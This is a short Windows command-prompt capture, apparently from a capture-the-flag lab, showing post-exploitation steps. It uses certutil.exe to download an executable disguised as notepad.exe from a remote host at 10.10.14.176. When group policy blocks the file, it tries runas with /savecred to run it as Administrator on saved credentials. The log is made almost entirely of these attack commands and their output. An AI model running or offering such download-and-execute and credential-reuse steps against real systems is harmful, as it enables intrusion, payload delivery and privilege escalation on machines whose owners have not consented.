 C:\Users\security\AppData\Roaming>certutil.exe -urlcache -split -f http://10.10.14.176/notepad.exe notepad.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.

C:\Users\security\AppData\Roaming>dir'
'dir'' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\security\AppData\Roaming>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0

 Directory of C:\Users\security\AppData\Roaming

02/27/2019  03:33 AM    <DIR>          .
02/27/2019  03:33 AM    <DIR>          ..
08/23/2018  10:56 PM    <DIR>          ManyCam
02/27/2019  03:33 AM            73,802 notepad.exe
               1 File(s)         73,802 bytes
               3 Dir(s)  16,680,591,360 bytes free

C:\Users\security\AppData\Roaming>.\notepad.exe
This program is blocked by group policy. For more information, contact your system administrator.

C:\Users\security\AppData\Roaming>
C:\Users\security\AppData\Roaming>
C:\Users\security\AppData\Roaming>  runas.exe  /savecred  /user:Access\Administrator   ".\notepad.exe"